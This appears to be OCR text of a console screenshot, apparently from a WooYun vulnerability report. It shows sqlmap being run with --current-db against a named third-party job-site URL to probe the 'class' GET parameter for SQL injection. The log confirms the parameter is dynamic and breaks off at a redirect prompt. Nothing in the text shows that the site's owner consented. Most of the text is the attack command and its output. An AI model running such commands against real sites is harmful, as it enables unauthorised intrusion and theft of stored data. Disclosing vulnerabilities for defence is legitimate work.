 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://cd.9453job.com/jobseeker/stage/FAQ_Quest
ion.aspx?class=1" --current-db
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:24:34
[01:24:35] [INFO] testing connection to the target URL
[01:24:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
[01:24:44] [WARNING] reflective value(s) found and filtering out
[01:24:44] [INFO] testing if the target URL is stable
[01:24:48] [INFO] target URL is stable
[01:24:48] [INFO] testing if GET parameter 'class' is dynamic
[01:24:52] [INFO] confirming that GET parameter 'class' is dynamic
[01:24:57] [INFO] GET parameter 'class' is dynamic
www.wooyun.org
sqlmap got a 302 redirect to 'http://cd.9453job.com:80/Error.htm'. Do you want t